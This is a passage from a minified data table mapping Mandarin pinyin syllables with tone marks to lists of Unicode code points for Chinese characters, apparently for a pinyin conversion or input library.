zhòng":[20013],"jǐ":[20014,22912,24049,25119,25380,25486,25760,25824,27254,27890,29361,33034,34414,34787,39778,40062,40578],"jiè":[20015,20171,20511,21814,22586,23622,23626,23701,24206,24483,25106,26960,29335,29600,29758,30028,30029,30117,30734,34471,34550,34936,35119,35489,35819,37765,39601,39786],"fēng":[20016,20217,20561,20732,20968,20972,20974,22950,23543,23553,23791,23792,23862,26539,26963,27282,27811,27816,28194,28739,28925,29326,29478,29714,30127,30219,30461,30748,30904,31688,34356,34562,34861,35920,37175,37190,37586,37821,37856,38155,38715,38730,39116,40631],"guàn kuàng":[20017],"chuàn":[20018,27724,29588,36055,37351,38031],"chǎn":[20019,20135,20865,21111,22213,23932,26101,27984,28411,28763,29986,29987,31749,33927,34118,35522,35650,35719,35844,37855,38130,38323,38369,38416,39587],"lín":[20020,20903,22755,23818,23961,26036,26237,26301,26519,28542,28726,29136,29747,29848,30645,30852,30967,31910,31932,32343,32759,33256,36692,36762,36980,37051,37168,37883,38462,38563,38678,39502,40023,40158,40592,40607],"zhuó":[20021,21125,21331,21828,22324,22960,23098,25775,25798,25826,26027,26030,26033,26034,26037,26219,26899,27978,27998,28609,28796,28917,29752,30842,31130,31393,31831,31857,32620,33537,34839,34879,35521,35537,35638,35836,37196,37938,38255,40299,40415],"zhǔ":[20022,20027,21167,22065,22225,23444,24126,25284,28186,28624,29009,29038,29149,30633,30682,32604,35421,38524,40448,40584],"bā":[20023,20168,20843,21485,21749,22847,23708,24052,25420,26419,29584,30116,31494,31889,32659,33453,34438,35933,37343],"wán":[20024,21011,23436,23695,25231,25430,27725,28919,29609,29715,31490,32008,32424,32747,33412,36006,38929,39037],"dān":[20025,21231,21296,21336,22921,23173,27546,27563,29972,30472,30723,31658,31774,32828,32829,32835,32888,35101,35148,36525,37112,37170,37206,38933],"wèi wéi":[20026],"jǐng dǎn":[20028],"lì lí":[20029],"jǔ":[20030,24326,25369,25831,26887,27017,27032,27384,27397,30697,31589,32869,33289,33682,33951,35191,36413,40799,40835],"piě":[20031,33508,37893],"fú":[20032,20239,20440,20971,21020,21264,21640,21753,22424,23386,23722,24063,24087,24133,24158,24343,24447,24619,25206,26603,26687,26740,27679,27885,28014,28074,28563,28837,29624,30006,30025,30273,31059,31119,31274,31526,31641,32049,32060,32101,32141,32450,32459,32600,32614,32711,33344,33433,33443,33531,33536,33583,33748,33869,34393,34472,34569,34656,34970,34993,35142,35173,35560,35943,36414,36667,36752,37083,37464,37468,38861,38888,39083,39668,39812,39858,40167,40172,40212,40297,40699],"yí jí":[20033],"yì":[20034,20041,20100,20134,20159,20231,20287,20350,20427,20740,20863,21e3,21139,21166,21210,21225,21255,21587,21613,21625,21768,22216,22299,22340,22460,22520,22869,23253,23313,23537,23673,23748,23975,24095,24096,24134,24281,24322,24328,24331,24441,24518,24584,24639,24722,24847,25014,25036,25087,25233,25401,25953,26131,26233,26304,26318,26457,26509,26861,27023,27128,27277,27485,27540,27562,27577,27589,27970,28005,28019,28249,28322,28521,28602,28727,28808,28978,29088,29092,29116,29146,29153,29169,29512,29620,30064,30123,30188,30231,30238,30257,30292,30410,30614,31315,31465,31698,32266,32374,32377,32462,32546,32681,32703,32714,32716,32755,32764,32820,32900,32906,33161,33222,33367,33402,33413,33477,33823,34042,34191,34265,34269,34329,34377,34612,34720,34922,34979,35028,35035,35129,35196,35378,35379,35405,35427,35516,35695,35696,35739,35758,35793,35811,35850,35929,35931,35959,35990,36096,36295,36726,36920,37009,37139,37303,37364,37408,37808,37951,38226,38257,38435,38591,38700,39248,39365,39515,39551,39598,39848,40322,40323,40333,40385,40394,40423,40446,40451,40541,40546,40659,40824],"nǎi":[20035,20535,22902,23341,24316,27670,30099,33407,36858,37346],"wǔ":[20036,20116,20213,20237,20398,20533,20763,21320,21838,22953,23084,23285,24209,24289,24548,24579,25006,25664,27494,28501,29075,29310,29597,29687,29798,29970,30868,33310,36492,36821,36892,38490,40289,40521],"jiǔ":[20037,20038,20061,20067,22906,26470,27747,28792,29590,32036,33295,37202,38265,38893,38894],"tuō zhé":[20039,26452,39346],"me mó ma yāo":[20040],"zhī":[20043,20481,21358,24053,25624,25903,26624,26772,26917,27056,27713,27868,30135,31063,31084,31187,31257,32149,32930,32977,32989,33026,33437,34357,34584,34940,38587,40183,40242,40709],"wū wù":[20044],"zhà":[20045,21668,23473,25662,27048,28320,30148,34481,35408,35784,37281,38661],"hū":[20046,20079,21282,21291,21628,21823,22033,22400,23523,24160,24573,24794,26130,27473,27864,28148,28409,28864,33528,34381,34390,35644,36580,36727,38608],"fá":[20047,20240,20640,22394,22433,22690,22978,26672,27980,30594,31529,31567,32602,32624,32632,34245,38309,38400],"lè yuè yào lào":[20048,27138],"yín":[20049,21535,22102,22170,22273,22432,22820,23148,23493,23806,23839,23855,27309,27557,27903,28139,28379,28878,29374,29434,29836,30797,30866,33654,34089,35348,35354,35361,35518,37150,37405,37504,38134,38698,40419,40806],"pīng":[20050,20444,23049,28036,30009,30767,32864,33397,38953],"pāng":[20051,28354,33006,33174,38641,38710],"qiáo":[20052,20392,20689,23286,24980,26725,27095,27189,27211,27381,29342,30631,30810,30980,33613,33630,34126,34286,35673,36267,37896,38802,38845,39014],"hǔ":[20053,29733,33792,34382,34397,37695,39921],"guāi":[20054],"chéng shèng":[20055,20056,23053],"yǐ":[20057,20059,20197,20506,20591,23327,23866,24050,24225,25158,25914,25980,26065,26070,27301,30691,30994,31510,33315,33380,33505,33506,34433,34712,34811,35071,36390,36642,36697,36888,37199,37332,37400,37487,38023,38999,40166,40814],"háo yǐ":[20058],"niè miē":[20060],"qǐ":[20062,20225,21551,21784,21843,21844,21855,23117,23674,26462,26856,29592,30400,32186,32494,33425,35564,36215,37012,38361],"yě":[20063,20918,22050,22492,22724,28444,37326],"xí":[20064,21946,23219,23949,24109,26938,27268,28445,32722,33990,34989,35186,35233,35275,35637,36248,37067,37812,38576,38699,39105,39473,39485,39528,39996,40155],"xiāng":[20065,21410,24258,24512,27007,27392,28248,29910,31269,31665,32215,32515,33207,33431,33835,33881,34188,35140,37111,37129,37130,37141,38002,38262,39321,39524,39591,40028,40600],"shū":[20070,20495,20496,20789,21460,23005,23575,25234,25491,25669,25860,26360,26530,26803,27166,27530,27571,27641,27642,28113,28717,28930,30094,30095,32019,32128,32446,33298,33789,34092,36360,36567,36664,36755,37123,38478,39835,40296],"dǒu":[20071,25238,26515,34474,37380,38439,38497],"shǐ":[20072,20351,20824,21490,22987,23465,23630,27009,30690,31542,35925,37442,39387,39542],"jī":[20073,20703,20987,21001,21007,21086,21501,21799,21918,21976,22064,22334,22522,22716,23020,23632,23878,23879,25731,25802,26398,26426,26501,27181,27231,27588,28608,29316,29585,29859,30072,30079,30314,30710,30959,31215,31309,31492,31571,31637,31754,32193,32641,32647,32648,32813,32908,33448,34368,35209,35210,35663,35684,35749,36075,36087,36173,36347,36369,36491,36536,37512,37668,37910,37959,37977,38574,38622,38847,38898,39138,39249,39269,39765,40174,40335,40378,40388,40452,40481,40782,40783,40785],"náng":[20074,22178,27420,34864,39266],"jiā":[20075,20339,20642,21152,22025,25272,26551,26780,27616,27847,27971,28025,29324,29491,29640,30146,31539,31960,32798,33141,33901,34952,35949,35985,36303,36838,37483,37813,38227,40208,40602],"jù":[20076,20520,20534,20855,21095,21127,21230,22503,22526,22729,22998,23654,23656,23712,24040,24042,24583,24807,24883,25029,25084,25298,25312,26139,27499,27952,28605,28844,28901,29323,31212,31405,31414,31796,31892,32799,32858,34401,34487,35406,35765,35942,36317,36382,36486,36989,37037,37301,37445,37947,38044,39094,39123,39375,39828],"shí":[20077,21313,22488,22610,23036,23454,23455,23508,23526,23765,23925,26102,26105,26178,27055,28252,28321,28859,31055,31437,34432,34645,36795,36936,37456,39136,39267,39830,39971,40101,40747,40749],"mǎo":[20078,20871,21359,23745,25148,26164,27862,31543,34025,37466,38086],"mǎi":[20080,22058,33644,34130,36023,40438],"luàn":[20081,20098,37344],"rǔ":[20083,25833,27741,32919,36785,37135],"xué":[20084,23398,23416,23747,23976,25992,27894,28585,29154,31348,33555,34965,36357,40445,40500],"yǎn":[20085,20456,20547,20796,20822,20823,21411,21428,22110,23373,23875,24024,24026,24327,24861,25133,25162,25217,25513,25564,26350,26940,27327,27783,28215,28436,29744,29975,30524,32616,33810,34648,34893,35095,36541,36931,37118,38546,39017,39751,39768,39947,40352,40673,40676,40684,40685,40694,40756,40761,40820,40849],"fǔ":[20086,20428,20443,20463,24220,24355,25242,25290,25771,26023,26920,28367,28964,29995,30425,31776,33104,33105,34565,36628,36741,37081,37340,37345,38429,38955,39732,40700],"shā":[20087,21798,26432,26732,27578,27630,29440,30183,30722,30832,32023,32378,32433,34097,35039,37801,38121,38327,39679,39782,39882,39883,40104],"nǎ":[20088,38635],"qián":[20089,20097,20209,20546,21069,22680,23178,23698,25297,25518,27049,27244,27500,28507,28508,28659,28746,31645,33893,34388,36577,37392,37463,37549,37666,37766,38052,38065,38067,38764,39450,39453,39980,40660,40666],"suǒ":[20090,21794,21993,25152,26267,28305,28345,29712,29713,29795,32034,35112,37782,37819,37825,38145],"yú":[20091,20110,20112,20227,20313,22563,22572,22948,23067,23087,23089,23337,23859,23886,23899,24858,25205,25540,26079,26977,26992,27014,27428,27464,27487,27510,28180,28189,28257,28417,28574,29263,29427,29591,29593,29788,29877,30402,30574,31404,31485,31813,32685,33140,33278,33281,33286,33349,33584,33838,33848,34125,34331,34398,34422,34643,34744,34919,35093,35238,35278,35547,35619,35840,36400,36671,36701,36926,37016,37201,37725,38533,38611,38633,39192,39296,39455,39596,39619,39770,39779,39869,39922,39941,40060,40416,40454,40821],"zhù":[20092,20267,20295,20303,22398,22712,22772,23872,25280,26492,26609,27174,27574,27880,28855,30128,30493,31069,31081,31450,31599,31672,31723,31767,32053,32056,32443,32668,32741,33486,33671,34496,35387,36015,36142,36307,36596,37458,37619,37956,38136,39349,39376,39547],"zhě":[20093,32773,35126,35189,36205,36407,37754,38167],"qián gān":[20094],"zhì luàn":[20095],"guī":[20096,22317,22955,23215,23266,23296,24112,24402,25707,26909,27131,27132,27383,27512,29674,29808,29853,29900,30344,30625,30789,33573,34348,35215,35268,37053,37068,38312,38394,39465,39734,39737],"lǐn lìn":[20099],"jué":[20101,20915,21012,21122,21303,21413,22090,23378,23379,23835,23851,23973,24399,24992,25008,25092,25225,25367,25496,25899,26743,27227,27228,27438,27666,27770,28749,28979,29094,29201,29236,29237,29527,29571,29606,29608,29647,29812,30234,30669,30689,30724,32085,32118,32477,33220,33461,34141,34152,34419,34792,34793,35286,35310,35324,35363,35662,35776,35890,35996,36221,36233,36471,36521,37388,37901,37917,38017,38242,40194,40195,40418],"le liǎo":[20102],"gè mā":[20103],"yǔ yú":[20104,25049],"zhēng":[20105,20290,20967,22979,23196,23781,23837,23842,24449,24496,28833,28893,29229,29424,29465,30309,30480,30529,30556,31581,31631,31708,32839,33024,33976,36397,37478,37658,37875,39687],"èr":[20108,21045,21665,24333,24336,27186,35456,36014,36019,36144,39670],"chù":[20109,20631,20746,24629,25015,25616,26038,27484,29695,29729,30679,31436,32064,32460,33221,35302,35320,35926,37136,38310,40668],"kuī":[20111,21042,23743,24011,30420,31397,31418,32871,34407,38362,39005],"yún":[20113,20253,21243,21248,22249,22936,24874,25251,26112,27218,27780,28066,28339,28560,29065,30023,31184,31612,31700,32028,32284,32429,32792,33464,33975,34131,37095,37142,37574,38642],"hù":[20114,20913,21952,22171,23135,23277,23278,23733,24077,24342,24601,25142,25143,25144,25149,25160,25252,26120,27124,27789,27818,28396,29097,29920,31068,31503,31748,31888,32148,34096,35703,35952,37152,37721,38912,40047,40160,40184,40460,40561],"qí":[20115,21080,22524,23696,23699,23822,23900,24877,25489,25993,25994,26050,26071,26826,26827,27313,27328,27495,28103,28637,29449,29570,29734,29738,29826,30054,30119,30849,30869,31041,31048,31098,31141,31442,31791,31793,31823,31928,32165,32166,32949,33040,33229,33385,33450,33793,33813,34162,34244,34308,34449,34458,34548,34589,34590,34727,34832,35072,36573,37183,37358,37665,38172,38509,38926,39040,39438,39439,39481,39568,39569,39696,39743,39893,39981,40111,40141,40312,40320,40594,40609],"jǐng":[20117,20742,21037,21060,22355,23441,24156,25004,26299,27532,27755,27756,28555,29828,29855,29861,31357,32956,34812,35686,38449,38938,38968],"sì":[20118,20288,20385,20777,20821,21987,22235,22994,23088,23392,23546,24051,26614,27065,27740,27863,27876,27917,27936,28056,28675,29293,31040,31145,31458,31525,32796,32898,32902,34172,35223,35972,37362,37430,37435,39140,39164,39282,39391,39427,39543],"suì":[20119,23320,23681,23895,26078,27286,27506,27507,28603,29035,29159,29874,30741,30862,31071,31149,31298,31319,31327,32320,32336,32376,35162,35510,35682,35847,36069,36995,37894,37929,38567,38882],"gèn":[20120,20121,25583,25604,33563],"yà":[20122,20124,20473,20916,21148,22292,22304,22497,23045,23149,25568,27689,27692,29373,30737,31247,32848,35198,35200,35357,35766,36711,36819,40830],"xiē suò":[20123],"qí zhāi":[20125,40778],"yā yà":[20126,21387,22445,22739,38100],"jí qì":[20127,28943],"tóu":[20128,25237,38957,39600],"wáng wú":[20129],"kàng háng gāng":[20130],"dà":[20131,30484],"jiāo":[20132,20716,23047,23308,23783,23957,23971,24973,26898,27975,28550,28966,30977,31322,31781,33014,33184,33202,33581,33582,34121,34400,34527,34797,36324,36679,37066,37902,39509,39556,39851,40091,40257,40422,40430,40554],"hài":[20133,21968,23475,27686,39168,39258,39405,39412,39559],"hēng pēng":[20136],"mǔ":[20137,22982,23764,25287,27597,29281,29299,30018,30022,30034,30045,30046,30062,30762,32991,36359,37479],ye:[20138],"xiǎng":[20139,20143,21709,24819,26193,34435,34817,38911,39144,39177,39255,39287,39837,39895,40054,40094],"jīng":[20140,20144,20834,22357,22361,23131,24778,26060,26061,26230,27256,27902,28039,29444,30555,31188,31241,31923,31934,32076,32147,32161,32857,33096,33550,33606,33610,33729,33871,39514,39912,40120,40321,40324,40598,40608,40753],"tíng":[20141,20572,23159,23881,24237,24311,26975,27059,31603,32868,33691,33910,34579,34639,35562,37010,38662,40750],"liàng":[20142,21928,24738,26238,28280,35538,35845,36620,36635,36742,37700],"qīn qìng":[20146,35242],"bó":[20147,20194,20412,20720,21338,24091,24893,25066,25388,25615,27394,28001,28159,28196,29055,29268,29403,29917,31028,31201,31636,31769,31978,32969,33046,33162,33334,33354,33825,33895,34991,35151,35182,35592,36387,37091,37432,37457,37581,37787,37998,38073,38082,38216,39226,39310,39323,39326,39361,39406,39539,39622,40275,40513],"yòu":[20148,20305,20326,20369,21448,21491,21706,21760,22271,23031,23461,23775,24188,29398,31056,34484,35480,35825,35969,36854,37229,37321,40748],"xiè":[20149,20275,20574,20592,20673,21352,21368,22119,22638,22801,23199,23633,23655,24296,24482,25032,26284,26800,27021,27053,27899,27945,28203,28581,28681,28707,28794,28839,28840,29166,29205,29548,31044,31164,31951,32050,32079,32108,32370,32392,32449,32567,34210,34212,34809,34831,35081,35131,35613,35874,36510,36994,38782,38896,40770,40792,40795,40805],"dǎn dàn":[20150,39358],"lián":[20151,21126,21298,21299,22009,22098,22849,22889,23294,24088,24265,24604,24976,28063,28451,28610,28627,28718,29073,29163,31806,31842,31848,32314,32756,32852,32872,32875,32878,32879,33217,33714,34030,34197,34698,34826,35042,35123,35229,35632,36453,36830,36899,37772,37934,38256,39697,39985,40098],"duǒ":[20152,21722,22194,22517,23836,26421,26422,32158,32525,36243,36529,36530,36547],"wěi mén":[20153,26006],"rén":[20154,20155,20161,22764,24520,24526,26418,31170,33442,39772,40256],"jí":[20156,20157,20235,20342,20590,21337,21363,21373,21450,21469,21513,22578,22601,23006,23241,23692,23924,23983,24438,24547,24613,24881,25122,25572,26497,26840,26987,26997,27081,27293,27547,27762,28242,28503,30142,30240,30349,31496,31679,31821,32026,32423,33164,33381,33978,34112,34170,34637,34703,35147,35289,35899,36374,36432,36516,36655,36698,36753,37062,37537,37715,37878,38598,38631,38709,40545],"wáng":[20158,20220,20838,33699,34463],"shén shí":[20160],"lè":[20162,21499,24519,27707,27856,29583,30771,31765,33403,38430,38903,39182,39987,40051,40147],"dīng":[20163,21486,24068,29582,30100,30447,32821,34416,38762],"zè":[20164,23857,24194,25425,26115,26135,27716],"jǐn jìn":[20165,20677,23268],"pú pū":[20166],"chóu qiú":[20167],"zhǎng":[20169,24165,25484,30979],"jīn":[20170,22587,24062,24781,26020,27941,29650,29755,29857,30747,31563,33621,34943,35167,35284,37329,37330,37375,38021,40566,40645],"bīng":[20172,20178,20853,20907,20912,25508,27703,37618],"réng":[20173,31037,33471,36792,38526],"fó":[20175,22386,26811],"jīn sǎn":[20176],"lún":[20177,20262,20374,20523,22261,22279,23144,23832,23833,26822,27814,28138,30958,33088,33749,34598,36378,36650,36718,37632,38511,39913],"cāng":[20179,20218,20489,20948,23906,27815,28356,28664,29514,33329,33369,33485,33980,34725,40487],"zǎi zǐ zī":[20180],"tā":[20182,22604,23427,27033,28347,29280,31042,35103,36287,36962,38375],"fù":[20184,20585,20613,20904,21103,21648,22399,22797,22919,23142,23181,23316,23500,24489,26929,31060,31139,31438,32238,32283,32538,33145,33839,34151,34489,34519,34652,34670,34973,35079,35204,35206,35331,35394,35747,36e3,36070,36091,36127,36171,36185,36212,36665,37713,37730,38428,38468,39333,39385,39544,39826,39954,40075,40134],"xiān":[20185,20186,20321,20682,20722,20808,22037,22910,23667,24303,24570,25016,25472,26297,26484,27673,29655,31046,31176,31868,32330,32398,32406,33518,35132,35187,36345,36462,36506,37232,37697,38184,38895,38897,39334,40059,40369],"tuō chà duó":[20187],"hóng":[20188,21552,22444,22917,23042,23439,23446,24344,24395,27759,27859,27946,28004,28209,28482,29586,29596,30804,31441,31460,31690,31904,32024,32045,32139,32430,32707,32733,32830,33520,33645,33874,33875,35897,35900,37404,37495,37584,38286,38387,38672,38687,38787,39775,40251,40511,40649,40652],"tóng":[20189,20319,21699,23746,23773,24221,24420,26189,26312,26704,27651,28021,28540,29341,29534,30510,30643,30780,31217,31461,31905,33191,33596,34450,35447,36200,37230,37462,37493,37509,38108,39175,39846,40086],"rèn":[20190,20205,20995,20996,22922,23001,23675,23683,25192,29283,31053,32009,32029,32077,32427,32436,32917,33101,34941,34997,35346,35469,35748,35761,36564,36715,37395,38765,38769,38860,38887,39146,39169,39274],"qiān":[20191,20325,20681,21315,22322,22903,23407,23693,24749,24838,24947,25190,25322,25652,25729,25872,25873,25875,26436,27343,27736,27751,29301,29309,31439,31614,31805,31830,31844,31873,33418,33598,34440,35120,35536,35609,35878,35896,36801,36983,37370,37382,37467,37874,38030,38433,38854,38981,39467,39582,39708,39709,40302,40528],"gǎn hàn":[20192],"yì gē":[20193],"dài":[20195,20386,21447,22408,22509,23729,24082,24102,24111,24118,24279,24608,25140,26307,26571,27526,28731,29619,29767,29977,31780,32063,32255,32464,33372,34675,34955,35190,36003,36151,36443,36561,36570,36585,36714,36840,38708,38726,40207,40667,40689],"lìng líng lǐng":[20196],"chào":[20198,32790,35288],"cháng zhǎng":[20199,20815,38263,38271],"sā":[20200],"cháng":[20201,20607,20767,22039,22160,23270,23581,24120,24476,29818,29946,29982,32928,33144,33171,33484,33799,38264,40040,40127],"yí":[20202,20359,20736,20893,21276,21670,22319,22839,23016,23440,23452,23463,23538,23763,23980,23991,24056,24411,24412,24413,24414,24609,24670,25157,26246,26648,26924,26936,27778,27935,29098,29941,30157,31227,31747,31822,32672,33008,33811,34534,34708,35322,35643,36029,36155,36320,36859,36986,37844,38921,38948,38949,38986,39056,39284,39847,40250],"mù":[20203,20969,21215,22675,24149,24153,24916,24917,26286,26287,26408,26968,27619,27792,28817,29287,29383,30446,30566,31302,33362,33500,33711,34462,37484,38076,38638,38658],"men mén":[20204],"fǎn":[20206,21453,27214,36820],"chào miǎo":[20207],"yǎng áng":[20208],"zhòng":[20210,20247,22585,22933,23185,29382,30526,31052,31575,33597,34459,34886,34934,35557],"pǐ pí":[20211],"wò":[20212,20563,21351,23177,24132,25569,26947,27779,28197,28643,29889,30595,30826,32927,33115,33253,40823,40844],"jiàn":[20214,20468,20581,20717,21073,21091,21105,21133,21134,21138,21140,22713,23499,24314,24484,25846,26068,26967,27645,27914,28071,28567,29294,29652,30647,30965,30976,31661,31947,32349,33137,33270,33328,33382,33616,34214,35256,35539,35563,35675,35855,36046,36068,36145,36253,36341,36368,36410,36702,37492,37747,37749,37937,37969,37970,37996,38003,38190,38291,39198,39279],"jià jiè jie":[20215],"yǎo fó":[20216],"rèn rén":[20219],"fèn bīn":[20221],"dī":[20222,20302,21874,22494,22564,23739,24445,27136,28404,30974,31210,32669,34971,36230,38532,38830],"fǎng":[20223,20515,26058,26121,26136,29932,30470,32033,32442,33323,35370,35775,39651,40365],"zhōng":[20224,21027,22928,24146,24440,24544,26570,27767,27848,28802,30405,31846,32066,32456,33327,34080,34585,34724,34749,34931,34935,36465,37409,37758,37912,38047,38202,40228,40744],"pèi":[20226,20329,23029,24084,26046,26054,27803,28031,29678,34012,36705,36756,37197,38664,39351],"diào":[20228,21514,24340,25481,30265,30404,31374,31413,31464,35339,37347,37407,37553,37629,37955,38035,38110,38655,39777],"dùn":[20229,28513,28822,29129,30462,30744,30903,36402,36871,36929,36975,37389,38045],"wěn":[20230,21006,21563,21573,25222,26749,31283,31311,31337,32010,32947,33047],"xǐn":[20232],"kàng":[20233,21279,22245,25239,28821,37415,38058],"ài":[20236,20734,22631,22738,23250,23329,24859,25043,26279,26326,29233,29815,29862,30375,30649,30777,30795,30861,31001,34182,35706,36089,37952,38552,38729,39218,39332,40043,40241],"jì qí":[20238,34234],"xiū xǔ":[20241],"jìn yín":[20242],"dǎn":[20244,21008,25762,29612,29933,32030,32966,33213,34932,36071,36181,40661],"fū":[20245,21579,23056,23413,23555,24612,25071,25975,26057,29598,30726,31235,31583,31952,32146,32932,33178,33602,33652,34925,36282,36311,37022,37148,37212,37383,40617,40620,40625,40632],"tǎng":[20246,20645,20795,22507,25091,26349,29219,30680,36538,37810,38018,38219],"yōu":[20248,20778,21606,22168,23795,24189,24551,24736,24962,25912,27340,28410,28672,32395,32682,32816,36876,37182,40576],"huǒ":[20249,22821,28779,29047,37033,37413,38060],"huì kuài":[20250,26371,27981,29871],"yǔ":[20251,20417,20451,20554,20660,21292,22131,22276,22281,23431,23513,23679,23996,24254,25383,25940,26014,26944,29760,30224,31076,31161,31333,31411,32701,33287,33837,35984,37125,38952,40588,40812,40841],"cuì":[20252,21851,24560,24756,27635,28140,28960,30121,30209,31425,31883,31929,32035,32183,32710,32736,33027,33030,33082,33196,33205,33230,33795,35146,38983],"sǎn":[20254,20632,31972,32342,39242,39315],"wěi":[20255,20266,20553,20605,20702,20784,23059,23530,23639,23843,23945,24491,24839,25444,26256,26806,27943,27992,28200,28828,29010,29477,29614,29771,30207,32239,32428,33138,33353,33435,33479,33649,33806,33894,33933,34111,34620,35529,35839,36371,37729,38865,38873,38881,38890,38944,39097,39593,39594,39595,39850,40084],"chuán zhuàn":[20256,20659],"chē jū":[20257,20453,36554,36710],"yá":[20258,21393,21395,22544,23688,23829,23830,28079,28420,29273,29601,29706,30554,31500,33469,34460,34905,40790],"qiàn":[20259,20436,20521,20761,21003,22733,23345,24723,26824,26912,27111,27424,27465,30360,31695,31711,32308,33441,33960,34099,36644],"shāng":[20260,20663,21830,22674,24943,27527,27556,28403,28449,29109,34063,34730,35294,35316,35626,39738],"chāng":[20261,20480,23100,26124,26905,28112,29462,29737,33750,35054,37673,38176,38326,38410,39911,40115,40730],"chen cāng":[20263],"xùn":[20264,20378,21314,22080,24058,24061,24455,24891,27529,27582,27739,28512,29413,34120,35338,35347,35353,35757,35759,36805,36863,36874,36956,37954,39016,39348,39535],"xìn":[20265,22239,23390,33066,33291,34885,35371,37313,38432,38998],"chǐ":[20268,20360,21366,21498,21582,22417,24677,27503,32827,32916,32995,34439,35053,35115,35913,37497,40786,40831],"xián xuán":[20269],"nú nǔ":[20270],"bǎi bó":[20271],"gū gù":[20272],"nǐ":[20273,20320,20766,23412,25311,25836,26062,26226,29396,33512,34239,38572],"nì ní":[20274],"bàn":[20276,21150,21322,22981,24593,25198,29923,31194,32070,32458,36774,37473,38781],"xù":[20277,20368,21206,21207,21369,21465,22463,22779,23167,24207,24676,25933,25944,26093,26155,26370,27090,27440,27528,27775,27776,27947,28294,28469,28490,28869,28924,29030,29533,29676,30434,30593,31288,32110,32154,32210,32214,32396,32490,32493,32851,32863,33988,34266,35385,36041,37207,38922,40046],"zhòu":[20279,20733,20881,21610,21650,21678,23449,26172,26205,29955,30385,30394,31808,31826,31829,31897,32002,32272,32419,32457,32964,33646,33892,35403,37198,39374,39519,39588],"shēn":[20280,20353,20831,21627,22548,22973,23072,23678,23799,25183,25938,26321,26587,27680,28145,29130,29637,29985,29991,30003,30482,30775,31356,31862,31864,31938,32051,32453,32601,32615,33888,34017,34072,34195,35025,35383,35445,35804,36523,39402,39891,39925,39994,40121,40290],"qū":[20281,20297,21284,21631,22373,23624,23702,23732,23943,24968,25278,25978,27968,28992,31067,31553,31916,32992,34502,34512,34986,35259,35416,35790,36237,36527,36544,38457,39366,39368,39493,39537,39671,39804,39992,40011,40332,40623,40628,40633,40674],"sì cì":[20282],"bēng":[20283,22051,22879,23849,23917,38285],"sì shì":[20284],"jiā qié gā":[20285],"yǐ chì":[20289],"diàn tián":[20291,38079],"hān gàn":[20292],"mài":[20293,21154,21233,21334,21787,22770,33032,34887,36067,36808,36993,38689,38690,40613,40614],"dàn":[20294,20708,21846,21847,21887,22089,22186,24078,25018,26086,26598,27694,27786,27897,28129,29402,30093,30298,31147,31390,33093,33807,34014,34507,34577,35291,35345,35477,35806,36105,38702,39204,39247,39411,39655,40224],"bù":[20296,21199,21541,21656,22487,22496,24067,24269,24598,24721,27493,27496,27497,29951,31728,33657,34048,36356,37096,37110,37384,38042,39202],"bǐ":[20298,20478,21269,22838,22947,24444,26428,26560,27604,27614,27800,30101,31189,31508,31558,31875,32859,33325,35983,37145],"zhāo shào":[20299],"cǐ":[20300,27492,27866,30345],"wèi":[20301,21355,21619,21890,22683,23206,24944,25024,26410,28205,29023,29101,29338,29484,30031,32237,32635,32963,33535,33739,34287,34358,34655,34737,34907,34910,35133,35586,35718,35727,35859,36503,36507,36558,36682,37839,38696,39207,39221,39254,39759,39815,40154],"zuǒ":[20304,24038,32339],"yǎng":[20306,20639,20859,22385,23711,24899,25065,25857,27687,27697,28852,30162,30306,31010,32059,34630,36590,39178,39386],"tǐ tī":[20307,39636],"zhàn":[20308,20577,23960,25112,25126,25136,26632,26719,26855,28251,31449,32187,32509,33754,34360,34405,34406,35687,36687,39503],"hé hē hè":[20309],"bì":[20310,21639,21716,22006,22354,22555,22721,22896,22972,23138,23318,24065,24163,24164,24199,24243,24294,24330,24379,24380,24387,24517,24621,24842,24846,25949,25987,26768,27605,27606,27609,28258,28375,28397,28535,29007,29082,29428,29528,29529,29644,29863,30016,30050,30122,30201,30202,30357,30564,30887,31578,31621,31622,31718,31731,31882,32188,32298,32372,32636,33143,33534,33628,33798,33822,34006,34045,34109,34204,34572,34960,35141,35166,35171,35313,35414,35792,36017,36116,36177,36344,36437,36483,36484,36991,37042,37160,37162,37453,37838,37940,38091,38279,38281,38303,38381,38491,38880,39158,39238,39325,39388,39494,39616,39763,39813,40413,40425,40714],"tuó":[20311,22376,22582,23726,27094,27216,27825,30755,30756,30882,32061,35409,36302,37217,38436,38464,38465,39389,39390,39464,39506,39517,39548,39808,40213,40501,40713,40717,40743],"shé":[20312,33292,34421,34533],"yì dié":[20314,26163,27846,36604],"fó fú bì bó":[20315],"zuò zuō":[20316],"gōu":[20317,27807,28317,30144,31709,31804,32241,32529,34983,35104,37390,37476,38057,38834,38877],"nìng":[20318,20395,20543,23509,27870,28573,28632],"qú":[20322,21164,25141,26026,27403,27412,27661,28141,28744,29216,29846,29865,30319,30962,31847,32071,32970,33246,33731,33867,34134,34343,34781,34871,34876,34896,34914,36515,36581,38010,40221,40476,40498,40745],"yōng yòng":[20323],"wǎ":[20324,21651,30745,37047],"kǎ":[20327,22448,33001,35011,37490],"bāo":[20328,21241,21253,23394,29042,31523,32990,33502,34132,35046,35090,35139,38337,40793,40837],"huái huí":[20330],"gé hè":[20331],"lǎo":[20332,21694,24645,26675,29419,29679,30803,32769,32770,33622,34543,36689,37536,38097,39857],"xiáng":[20333,24224,26649,31077,32116,32724,35443,36333],"gé":[20334,21260,21572,21981,22629,24837,25356,25663,27077,27338,28358,33160,33269,33558,35297,35581,36661,36693,38307,38401,38548,38839,38864,38874,39444,39612,39855],"yáng":[20335,21175,22431,23864,24457,25196,25562,25965,26104,26140,26264,26472,26954,27915,28800,29660,30113,30221,30523,34520,35577,36656,37722,38038,38438,38451,38525,38711,39098,39119,39953,40249,40457],"bǎi":[20336,25453,25670,25850,26658,30334,31457,31912,35180],"fǎ":[20337,23772,27861,28747,30749,37701],"mǐng":[20338,20949,23027,24911,37225],"èr 